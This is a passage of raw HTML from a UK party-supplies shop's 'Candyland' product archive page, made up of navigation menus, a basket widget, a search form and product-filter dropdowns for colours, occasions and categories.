						<a class="elementor-repeater-item-195fca0 ekit_badge_left" href="https://partiesandsigns.com/product-tag/black-gold/?swoof=1&#038;product_cat=cake-plinths-and-tables&#038;really_curr_tax=1176-product_tag" target="_blank" rel="nofollow">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Cake Plinths</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-709d7ea" data-id="709d7ea" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-360fba7 elementor-widget elementor-widget-heading" data-id="360fba7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Focus On...</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7d687c8 elementor-position-top elementor-widget elementor-widget-image-box" data-id="7d687c8" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://partiesandsigns.com/milestone-birthdays/" tabindex="-1"><img width="500" height="500" src="https://partiesandsigns.com/wp-content/uploads/2024/01/resize_products_202401010347356111.png" class="attachment-full size-full wp-image-29413" alt="" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://partiesandsigns.com/milestone-birthdays/">Milestone Birthday</a></h3></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-e83d09b elementor-position-top elementor-widget elementor-widget-image-box" data-id="e83d09b" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://partiesandsigns.com/shop/?swoof=1&#038;product_cat=welcome-signs" tabindex="-1"><img loading="lazy" width="500" height="500" src="https://partiesandsigns.com/wp-content/uploads/2023/12/resize_products_202312071147215049.png" class="attachment-full size-full wp-image-28144" alt="" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://partiesandsigns.com/shop/?swoof=1&#038;product_cat=welcome-signs">Welcome Signs</a></h3></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li id="menu-item-28361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28361 nav-item elementskit-mobile-builder-content" data-vertical-menu=""><a href="https://partiesandsigns.com/baby/" class="ekit-menu-nav-link menu-link">Baby</a></li>
<li id="menu-item-24694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24694 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://partiesandsigns.com/party/" class="ekit-menu-nav-link menu-link">Shop by Occasion</a></li>
<li id="menu-item-24797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24797 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://partiesandsigns.com/shop-by-theme-2/" class="ekit-menu-nav-link menu-link">Shop by Theme</a></li>
<li id="menu-item-30476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30476 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://partiesandsigns.com/shop-by-product/" class="ekit-menu-nav-link menu-link">Shop by Product</a></li>
<li id="menu-item-24696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24696 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://partiesandsigns.com/corporate-events/" class="ekit-menu-nav-link menu-link">Corporate Events</a></li>
<li id="menu-item-24695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24695 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://partiesandsigns.com/create-your-own/" class="ekit-menu-nav-link menu-link">Create Your Own</a></li>
</ul><div class="elementskit-nav-identity-panel"><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-81b5ab6 elementor-section-full_width elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="81b5ab6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bfdc103" data-id="bfdc103" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-192df0c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="192df0c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6852fc9" data-id="6852fc9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-914c372 elementor-widget__width-auto toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="914c372" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Basket</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9b8847a" data-id="9b8847a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da91eac elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="da91eac" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://partiesandsigns.com/my-account/">
			<i aria-hidden="true" class="fas fa-user"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-74446b8" data-id="74446b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21fc234 elementor-widget elementor-widget-image" data-id="21fc234" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://partiesandsigns.com/">
							<img loading="lazy" width="768" height="182" src="https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-768x182.png" class="attachment-medium_large size-medium_large wp-image-23820" alt="" srcset="https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-768x182.png 768w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-300x71.png 300w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1024x242.png 1024w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1536x363.png 1536w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-2048x484.png 2048w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-80x19.png 80w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-600x142.png 600w" sizes="(max-width: 768px) 100vw, 768px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-eaa4413" data-id="eaa4413" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-98d70d6 elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="98d70d6" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-98d70d6" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29553"><a aria-expanded="false" href="#" class="elementor-item elementor-item-anchor menu-link">Birthday<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28215"><a href="https://partiesandsigns.com/1st-birthday/" class="elementor-sub-item menu-link">1st Birthday</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24669"><a href="https://partiesandsigns.com/kids-birthday/" class="elementor-sub-item menu-link">Kids Birthday</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-birthday_occasions menu-item-29552"><a href="https://partiesandsigns.com/birthday_occasions/tweens-teens-birthday/" class="elementor-sub-item menu-link">Tweens/Teens Birthday</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24665"><a href="https://partiesandsigns.com/adults-birthday/" class="elementor-sub-item menu-link">Adults Birthday</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24666"><a href="https://partiesandsigns.com/baby/" class="elementor-item menu-link">Baby</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24897"><a href="https://partiesandsigns.com/wedding/" class="elementor-item menu-link">Wedding</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24670"><a href="https://partiesandsigns.com/party/" class="elementor-item menu-link">Shop by Occasion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24798"><a href="https://partiesandsigns.com/shop-by-theme-2/" class="elementor-item menu-link">Shop by Theme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30477"><a href="https://partiesandsigns.com/shop-by-product/" class="elementor-item menu-link">Shop by Product</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24667"><a href="https://partiesandsigns.com/corporate-events/" class="elementor-item menu-link">Corporate Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24668"><a href="https://partiesandsigns.com/create-your-own/" class="elementor-item menu-link">Create Your Own</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30403"><a href="https://partiesandsigns.com/product-category/outlet/" class="elementor-item menu-link">Outlet</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-98d70d6" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29553"><a aria-expanded="false" href="#" class="elementor-item elementor-item-anchor menu-link" tabindex="-1">Birthday<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28215"><a href="https://partiesandsigns.com/1st-birthday/" class="elementor-sub-item menu-link" tabindex="-1">1st Birthday</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24669"><a href="https://partiesandsigns.com/kids-birthday/" class="elementor-sub-item menu-link" tabindex="-1">Kids Birthday</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-birthday_occasions menu-item-29552"><a href="https://partiesandsigns.com/birthday_occasions/tweens-teens-birthday/" class="elementor-sub-item menu-link" tabindex="-1">Tweens/Teens Birthday</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24665"><a href="https://partiesandsigns.com/adults-birthday/" class="elementor-sub-item menu-link" tabindex="-1">Adults Birthday</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24666"><a href="https://partiesandsigns.com/baby/" class="elementor-item menu-link" tabindex="-1">Baby</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24897"><a href="https://partiesandsigns.com/wedding/" class="elementor-item menu-link" tabindex="-1">Wedding</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24670"><a href="https://partiesandsigns.com/party/" class="elementor-item menu-link" tabindex="-1">Shop by Occasion</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24798"><a href="https://partiesandsigns.com/shop-by-theme-2/" class="elementor-item menu-link" tabindex="-1">Shop by Theme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30477"><a href="https://partiesandsigns.com/shop-by-product/" class="elementor-item menu-link" tabindex="-1">Shop by Product</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24667"><a href="https://partiesandsigns.com/corporate-events/" class="elementor-item menu-link" tabindex="-1">Corporate Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24668"><a href="https://partiesandsigns.com/create-your-own/" class="elementor-item menu-link" tabindex="-1">Create Your Own</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30403"><a href="https://partiesandsigns.com/product-category/outlet/" class="elementor-item menu-link" tabindex="-1">Outlet</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-cc5f11e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cc5f11e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2a20554" data-id="2a20554" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a30c7c1 elementor-search-form--skin-minimal elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-search-form" data-id="a30c7c1" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://partiesandsigns.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-a30c7c1">Search</label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Search</span>
						</div>
					
					<input id="elementor-search-form-a30c7c1" placeholder="Search..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
			<div id="content" class="site-content">
		<div class="ast-container">
				<div data-elementor-type="product-archive" data-elementor-id="24593" class="elementor elementor-24593 elementor-location-archive product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-43890a9d elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="43890a9d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3fbb11bd" data-id="3fbb11bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c7b5968 elementor-widget elementor-widget-heading" data-id="2c7b5968" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Candyland</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-157a5999 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="157a5999" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-af356a3" data-id="af356a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-57d06033 elementor-hidden-mobile elementor-widget elementor-widget-wp-widget-woof_widget" data-id="57d06033" data-element_type="widget" data-widget_type="wp-widget-woof_widget.default">
				<div class="elementor-widget-container">
					        <div class="widget widget-woof">
            

            
            




            <div class="woof woof_sid woof_sid_widget " data-sid="widget" data-shortcode="woof sid=&#039;widget&#039; mobile_mode=&#039;0&#039; autosubmit=&#039;1&#039; start_filtering_btn=&#039;0&#039; price_filter=&#039;0&#039; redirect=&#039;&#039; ajax_redraw=&#039;1&#039; btn_position=&#039;b&#039; dynamic_recount=&#039;-1&#039; " data-redirect="" data-autosubmit="1" data-ajax-redraw="1">
                                
                <!--- here is possible to drop html code which is never redraws by AJAX ---->
                
                <div class="woof_redraw_zone" data-woof-ver="2.2.9.4">
                                        
                                                    <div data-css-class="woof_container_colours" class="woof_container woof_container_select woof_container_colours woof_container_0 woof_container_colours">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_colours">
                                        <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_colours">Colours</label>
<select id='woof_tax_select_colours' class="woof_select woof_select_colours" name="colours">
    <option value="0">Colours</option>
                                        <option  value="black" >Black </option>
                                            <option  value="blue" >Blue </option>
                                            <option  value="brown-neutral" >Brown / Neutral </option>
                                            <option  value="choose-your-colour" >Choose Your Colour </option>
                                            <option  value="gold" >Gold </option>
                                            <option  value="green" >Green </option>
                                            <option  value="grey" >Grey </option>
                                            <option  value="monochrome" >Monochrome </option>
                                            <option  value="multi" >Multi </option>
                                            <option  value="nudes" >Nudes </option>
                                            <option  value="orange" >Orange </option>
                                            <option  value="pastel" >Pastel </option>
                                            <option  value="peach" >Peach </option>
                                            <option  value="pink" >Pink </option>
                                            <option  value="purple" >Purple </option>
                                            <option  value="red" >Red </option>
                                            <option  value="rose-gold" >Rose Gold </option>
                                            <option  value="silver" >Silver </option>
                                            <option  value="white" >White </option>
                                            <option  value="yellow" >Yellow </option>
                        </select>
            

                <input type="hidden" value="Black" data-anchor="woof_n_colours_black" />
                                <input type="hidden" value="Blue" data-anchor="woof_n_colours_blue" />
                                <input type="hidden" value="Brown / Neutral" data-anchor="woof_n_colours_brown-neutral" />
                                <input type="hidden" value="Choose Your Colour" data-anchor="woof_n_colours_choose-your-colour" />
                                <input type="hidden" value="Gold" data-anchor="woof_n_colours_gold" />
                                <input type="hidden" value="Green" data-anchor="woof_n_colours_green" />
                                <input type="hidden" value="Grey" data-anchor="woof_n_colours_grey" />
                                <input type="hidden" value="Monochrome" data-anchor="woof_n_colours_monochrome" />
                                <input type="hidden" value="Multi" data-anchor="woof_n_colours_multi" />
                                <input type="hidden" value="Nudes" data-anchor="woof_n_colours_nudes" />
                                <input type="hidden" value="Orange" data-anchor="woof_n_colours_orange" />
                                <input type="hidden" value="Pastel" data-anchor="woof_n_colours_pastel" />
                                <input type="hidden" value="Peach" data-anchor="woof_n_colours_peach" />
                                <input type="hidden" value="Pink" data-anchor="woof_n_colours_pink" />
                                <input type="hidden" value="Purple" data-anchor="woof_n_colours_purple" />
                                <input type="hidden" value="Red" data-anchor="woof_n_colours_red" />
                                <input type="hidden" value="Rose Gold" data-anchor="woof_n_colours_rose-gold" />
                                <input type="hidden" value="Silver" data-anchor="woof_n_colours_silver" />
                                <input type="hidden" value="White" data-anchor="woof_n_colours_white" />
                                <input type="hidden" value="Yellow" data-anchor="woof_n_colours_yellow" />
                                        </div>
                        
                <input type="hidden" name="woof_t_colours" value="Colours" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_occasion" class="woof_container woof_container_select woof_container_occasion woof_container_1 woof_container_occasions">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_occasions">
                                        <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_occasion">Occasions</label>
<select id='woof_tax_select_occasion' class="woof_select woof_select_occasion" name="occasion">
    <option value="0">Occasions</option>
                                        <option  value="anniversary" >Anniversary </option>
                                            <option  value="aqiqah" >Aqiqah </option>
                                            <option  value="baby-shower" >Baby Shower </option>
                                            <option  value="back-to-school" >Back to School </option>
                                            <option  value="baptism" >Baptism </option>
                                            <option  value="bat-bar-mitzvah" >Bat / Bar Mitzvah </option>
                                            <option  value="birthday" >Birthday </option>
                                            <option  value="bridal-shower" >Bridal Shower </option>
                                            <option  value="christening" >Christening </option>
                                            <option  value="christmas" >Christmas </option>
                                            <option  value="corporates" >Corporates </option>
                                            <option  value="easter" >Easter </option>
                                            <option  value="eid" >Eid </option>
                                            <option  value="engagement-party" >Engagement Party </option>
                                            <option  value="fathers-day" >Father&#039;s Day </option>
                                            <option  value="funeral" >Funeral </option>
                                            <option  value="gala" >Gala </option>
                                            <option  value="gender-reveal" >Gender Reveal </option>
                                            <option  value="graduation" >Graduation </option>
                                            <option  value="halloween" >Halloween </option>
                                            <option  value="hen-party" >Hen Party </option>
                                            <option  value="holy-communion" >Holy Communion </option>
                                            <option  value="mothers-day" >Mother&#039;s Day </option>
                                            <option  value="new-year" >New Year </option>
                                            <option  value="prom" >Prom </option>
                                            <option  value="proposal" >Proposal </option>
                                            <option  value="stag-party" >Stag Party </option>
                                            <option  value="valentines-day" >Valentine&#039;s Day </option>
                                            <option  value="wedding" >Wedding </option>
                        </select>
            

                <input type="hidden" value="Anniversary" data-anchor="woof_n_occasion_anniversary" />
                                <input type="hidden" value="Aqiqah" data-anchor="woof_n_occasion_aqiqah" />
                                <input type="hidden" value="Baby Shower" data-anchor="woof_n_occasion_baby-shower" />
                                <input type="hidden" value="Back to School" data-anchor="woof_n_occasion_back-to-school" />
                                <input type="hidden" value="Baptism" data-anchor="woof_n_occasion_baptism" />
                                <input type="hidden" value="Bat / Bar Mitzvah" data-anchor="woof_n_occasion_bat-bar-mitzvah" />
                                <input type="hidden" value="Birthday" data-anchor="woof_n_occasion_birthday" />
                                <input type="hidden" value="Bridal Shower" data-anchor="woof_n_occasion_bridal-shower" />
                                <input type="hidden" value="Christening" data-anchor="woof_n_occasion_christening" />
                                <input type="hidden" value="Christmas" data-anchor="woof_n_occasion_christmas" />
                                <input type="hidden" value="Corporates" data-anchor="woof_n_occasion_corporates" />
                                <input type="hidden" value="Easter" data-anchor="woof_n_occasion_easter" />
                                <input type="hidden" value="Eid" data-anchor="woof_n_occasion_eid" />
                                <input type="hidden" value="Engagement Party" data-anchor="woof_n_occasion_engagement-party" />
                                <input type="hidden" value="Father&#039;s Day" data-anchor="woof_n_occasion_fathers-day" />
                                <input type="hidden" value="Funeral" data-anchor="woof_n_occasion_funeral" />
                                <input type="hidden" value="Gala" data-anchor="woof_n_occasion_gala" />
                                <input type="hidden" value="Gender Reveal" data-anchor="woof_n_occasion_gender-reveal" />
                                <input type="hidden" value="Graduation" data-anchor="woof_n_occasion_graduation" />
                                <input type="hidden" value="Halloween" data-anchor="woof_n_occasion_halloween" />
                                <input type="hidden" value="Hen Party" data-anchor="woof_n_occasion_hen-party" />
                                <input type="hidden" value="Holy Communion" data-anchor="woof_n_occasion_holy-communion" />
                                <input type="hidden" value="Mother&#039;s Day" data-anchor="woof_n_occasion_mothers-day" />
                                <input type="hidden" value="New Year" data-anchor="woof_n_occasion_new-year" />
                                <input type="hidden" value="Prom" data-anchor="woof_n_occasion_prom" />
                                <input type="hidden" value="Proposal" data-anchor="woof_n_occasion_proposal" />
                                <input type="hidden" value="Stag Party" data-anchor="woof_n_occasion_stag-party" />
                                <input type="hidden" value="Valentine&#039;s Day" data-anchor="woof_n_occasion_valentines-day" />
                                <input type="hidden" value="Wedding" data-anchor="woof_n_occasion_wedding" />
                                        </div>
                        
                <input type="hidden" name="woof_t_occasion" value="Occasions" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_gender" class="woof_container woof_container_select woof_container_gender woof_container_2 woof_container_gender">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_gender">
                                        <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_gender">Gender</label>
<select id='woof_tax_select_gender' class="woof_select woof_select_gender" name="gender">
    <option value="0">Gender</option>
                                        <option  value="for-her" >For Her </option>
                                            <option  value="for-him" >For Him </option>
                        </select>
            

                <input type="hidden" value="For Her" data-anchor="woof_n_gender_for-her" />
                                <input type="hidden" value="For Him" data-anchor="woof_n_gender_for-him" />
                                        </div>
                        
                <input type="hidden" name="woof_t_gender" value="Genders" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_birthday_occasions" class="woof_container woof_container_select woof_container_birthday_occasions woof_container_3 woof_container_birthdayoccasions">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_birthdayoccasions">
                                        <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_birthday_occasions">Birthday Occasions</label>
<select id='woof_tax_select_birthday_occasions' class="woof_select woof_select_birthday_occasions" name="birthday_occasions">
    <option value="0">Birthday Occasions</option>
                                        <option  value="1st-birthday" >1st Birthday </option>
                                            <option  value="adults-birthday" >Adults Birthday </option>
                                            <option  value="cake-smash" >Cake Smash </option>
                                            <option  value="half-birthday" >Half Birthday </option>
                                            <option  value="kids-birthday" >Kids Birthday </option>
                                            <option  value="milestone-birthday" >Milestone Birthday </option>
                                            <option  value="tweens-teens-birthday" >Tweens/Teens Birthday </option>
                        </select>
            

                <input type="hidden" value="1st Birthday" data-anchor="woof_n_birthday_occasions_1st-birthday" />
                                <input type="hidden" value="Adults Birthday" data-anchor="woof_n_birthday_occasions_adults-birthday" />
                                <input type="hidden" value="Cake Smash" data-anchor="woof_n_birthday_occasions_cake-smash" />
                                <input type="hidden" value="Half Birthday" data-anchor="woof_n_birthday_occasions_half-birthday" />
                                <input type="hidden" value="Kids Birthday" data-anchor="woof_n_birthday_occasions_kids-birthday" />
                                <input type="hidden" value="Milestone Birthday" data-anchor="woof_n_birthday_occasions_milestone-birthday" />
                                <input type="hidden" value="Tweens/Teens Birthday" data-anchor="woof_n_birthday_occasions_tweens-teens-birthday" />
                                        </div>
                        
                <input type="hidden" name="woof_t_birthday_occasions" value="Birthday Occasions" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_product_cat" class="woof_container woof_container_checkbox woof_container_product_cat woof_container_4 woof_container_productcategories">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_productcategories">
                                            <h4>
                            Product Categories                                                                                    </h4>
                                                    <div class="woof_block_html_items" >
                            <ul class="woof_list woof_list_checkbox">
                                


            <li class="woof_term_456 " style="display: inline-block;">
                <input type="checkbox"  id="woof_456_6975a923e9854" class="woof_checkbox_term woof_checkbox_term_456" data-tax="product_cat" name="add-ons" data-term-id="456" value="456"  />
                <label class="woof_checkbox_label " for="woof_456_6975a923e9854">Add Ons</label>
                            <input type="hidden" value="Add Ons" data-anchor="woof_n_product_cat_add-ons" />

            </li>


                        


            <li class="woof_term_137 " style="display: inline-block;">
                <input type="checkbox"  id="woof_137_6975a923e98a0" class="woof_checkbox_term woof_checkbox_term_137" data-tax="product_cat" name="backdrops" data-term-id="137" value="137"  />
                <label class="woof_checkbox_label " for="woof_137_6975a923e98a0">Backdrops</label>
                            <input type="hidden" value="Backdrops" data-anchor="woof_n_product_cat_backdrops" />

            </li>


                        


            <li class="woof_term_1045 " style="display: inline-block;">
                <input type="checkbox"  id="woof_1045_6975a923e98db" class="woof_checkbox_term woof_checkbox_term_1045" data-tax="product_cat" name="bundles" data-term-id="1045" value="1045"  />
                <label class="woof_checkbox_label " for="woof_1045_6975a923e98db">Bundles</label>
                            <input type="hidden" value="Bundles" data-anchor="woof_n_product_cat_bundles" />

            </li>


                        


            <li class="woof_term_524 " style="display: inline-block;">
